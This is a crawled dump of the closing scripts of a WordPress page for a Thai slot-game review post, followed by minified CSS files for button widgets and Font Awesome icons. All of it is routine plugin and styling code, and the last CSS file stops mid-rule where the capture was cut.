var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1740382969" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gamehit.fun","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/navigation.js?ver=1740382868" id="hitmag-navigation-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/skip-link-focus-fix.js?ver=1740382868" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.flexslider-min.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/scripts.js?ver=1740382868" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.magnific-popup.min.js?ver=6.7.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.10.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.10.6" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/www.gamehit.fun\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gamehit.fun\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cfaa4ab381"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":33882,"title":"Farm%20Invaders%20%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9A%E0%B8%B8%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9F%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%A1%20%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%A2%20PG%20Slot%20-%20GAMEHIT","excerpt":"","featuredImage":"https:\/\/www.gamehit.fun\/wp-content\/uploads\/2022\/07\/S__2818064.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","nonce":"6bf0b68d55","url":"https:\/\/www.gamehit.fun\/farm-invaders","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1824b39881b34edf9d20a3762345968d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309
body_size: 256
content:
@media (max-width:780px){.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#c91d22;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#9c171a),color-stop(1,#c91d22));background:-ms-linear-gradient(bottom,#9c171a,#c91d22);background:-moz-linear-gradient(center bottom,#9c171a 0%,#c91d22 100%);background:-o-linear-gradient(#c91d22,#9c171a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c91d22',endColorstr='#9c171a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#8f1518 #861317 #791114 #861317;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:hover{background:#d21e24;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a5181c),color-stop(1,#d21e24));background:-ms-linear-gradient(bottom,#a5181c,#d21e24);background:-moz-linear-gradient(center bottom,#a5181c 0%,#d21e24 100%);background:-o-linear-gradient(#d21e24,#a5181c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d21e24',endColorstr='#a5181c',GradientType=0);border-color:#db2025 #d21e24 #c51c21 #d21e24;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1740463309
body_size: 52
content:
/*!
 * Font Awesome Free 6.7.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
 @font-face{font-family:'sow-fontawesome-brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot);src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot) format("embedded-opentype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.svg) format("svg")}.sow-fab{font-family:'sow-fontawesome-brands';font-style:normal!important;font-weight:normal!important}@font-face{font-family:'sow-fontawesome-free';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot);src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot) format("embedded-opentype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.svg) format("svg")}.sow-far{font-family:'sow-fontawesome-free';font-style:normal!important;font-weight:400!important}@font-face{font-family:'sow-fontawesome-free';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot);src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot) format("embedded-opentype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.svg) format("svg")}.sow-fa,.sow-fas{font-family:'sow-fontawesome-free';font-weight:900!important;font-style:normal!important}.sow-icon-fontawesome{display:inline-block;speak:none;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sow-icon-fontawesome[data-sow-icon]:before{content:attr(data-sow-icon)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309
body_size: 255
content:
@media (max-width:780px){.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#303b9c;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#242c75),color-stop(1,#303b9c));background:-ms-linear-gradient(bottom,#242c75,#303b9c);background:-moz-linear-gradient(center bottom,#242c75 0%,#303b9c 100%);background:-o-linear-gradient(#303b9c,#242c75);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#303b9c',endColorstr='#242c75',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#202869 #1e2562 #1a2056 #1e2562;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:hover{background:#323ea4;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#262f7d),color-stop(1,#323ea4));background:-ms-linear-gradient(bottom,#262f7d,#323ea4);background:-moz-linear-gradient(center bottom,#262f7d 0%,#323ea4 100%);background:-o-linear-gradient(#323ea4,#262f7d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#323ea4',endColorstr='#262f7d',GradientType=0);border-color:#3541ac #323ea4 #2f3a98 #323ea4;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-image-default-334eeca80698.css?ver=1740463309
body_size: -236
content:
.so-widget-sow-image-default-334eeca80698 .widget-title{text-align:center}.so-widget-sow-image-default-334eeca80698 .sow-image-container{display:flex;align-items:flex-start;justify-content:center}.so-widget-sow-image-default-334eeca80698 .sow-image-container>a{display:inline-block;width:100%;max-width:100%}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.so-widget-sow-image-default-334eeca80698 .sow-image-container>a{display:flex}}.so-widget-sow-image-default-334eeca80698 .sow-image-container .so-widget-image{display:block;height:auto;max-width:100%;width:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309
body_size: 422
content:
@media (max-width:780px){.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#009300;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#006000),color-stop(1,#009300));background:-ms-linear-gradient(bottom,#006000,#009300);background:-moz-linear-gradient(center bottom,#006000 0%,#009300 100%);background:-o-linear-gradient(#009300,#006000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009300',endColorstr='#006000',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#005100 #004600 #003700 #004600;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:hover{background:#009d00;background:-webkit-gradient(linear,left bottom,left 